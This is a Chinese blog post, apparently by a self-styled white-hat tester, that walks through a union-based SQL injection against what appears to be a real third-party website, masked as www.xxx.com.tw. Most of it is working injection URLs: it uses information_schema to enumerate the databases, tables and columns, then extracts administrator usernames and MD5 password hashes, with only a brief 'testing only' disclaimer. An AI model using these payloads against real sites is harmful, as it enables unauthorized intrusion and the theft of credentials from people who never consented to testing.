目录

接上一篇内容

写在前面

作为一个防御型白帽子子

你一定要知道进攻套路

才能有相应的防御措施

声明:只做测试,发现对方的漏洞,并不进行破坏性操作

信息汇总

漏洞汇总:

1、存在SQL注入漏洞

2、SQL注入查询长度为9个字段,即 union select 1,2,3,4,5,6,7,8,9

3、网站无错误回显,SQL执行错误显示空白页面数据库信息:

1、数据库版本:mysql 5.7.31

2、当前数据库:jiuyu_jiuyu

3、当前登录用户:jiuyu@localhost

4、注入点:http://www.xxx.com.tw/page.php?id=133 union select 1,2,version(),current_user(),5,6,7,8,9利用information_schema库:



在mysql数据库中

当前登录用户下,会有一个information_schema数据库

这个数据库里包含了当前用户权限下

所有database、table、column、privilege等等的汇总信息

在注入过程中,可以充分利用。

然后我们根据当前获得的信息,进行进一步的数据库分析

1、 数据库分析



①获取该用户权限下,有多少个数据库

#拼接注入连接

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,count(distinct(table_schema)),4,5,6,7,8,9 FROM information_schema.tables

#通过information_schema数据库获取数据库相关信息通过注入SQL语句

得到了数据库的数量 2 个



②下一步获取这两个数据库的名字

#通过使用limit 可以逐条返回表数据

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,table_schema,4,5,6,7,8,9 FROM information_schema.tables

limit 2通过添加两个limit,限定两条返回值

得到了仅有的两个数据库名称

information_schema 和 jiuyu_jiuyu

information_schema是默认的信息汇总表

所有,有用的就是jiuyu_jiuyu这个库

2、表结构分析

得到了目标数据库:jiuyu_jiuyu

下面对该数据库进行分析





①获取数据库多少表

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,count(distinct(table_name)),4,5,6,7,8,9 FROM information_schema.tables

where table_schema='jiuyu_jiuyu'

#返回值为 4个表

②获取表名称

--只有4个表,使用limit 逐条获取表名

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,table_name,4,5,6,7,8,9 FROM information_schema.tables

where table_schema='jiuyu_jiuyu'

limit 1

依次得到四个表

admin

smallclass

wenzhang



neirong

emmm 经过认真分析

不难发现

admin表会有一些重要信息

其他的wenzhang、neirong之类的应该是一些新闻信息

下面 我们就对admin表进行数据获取

3、用户信息分析



首先,我们要先拿到admin表的表结构,即包含的字段名

--获取admin表的字段数量

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,count(1),4,5,6,7,8,9 FROM information_schema.columns

where table_name='admin'

#包含四个字段

获取4个字段的名称

--获取admin表字段名称

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,column_name,4,5,6,7,8,9 FROM information_schema.columns

where table_name='admin'

limit 1

通过limit 逐条获取admin表的字段值 id

username

password



quanxian获取登录信息

是不是有点紧张

用户名信息什么的

--获取admin表的数据值

http://www.xxx.com.tw/page.php?id=133

union

select 1,2,username,password,5,6,7,8,9 FROM jiuyu_jiuyu.admin

成功获取用户信息返回值。

当然,信息是md5过的

如果想破解出明文。。。不!你不想!

欢迎关注我的微信公众号:微信搜索 snail_linux 更多精彩内容哦~~~~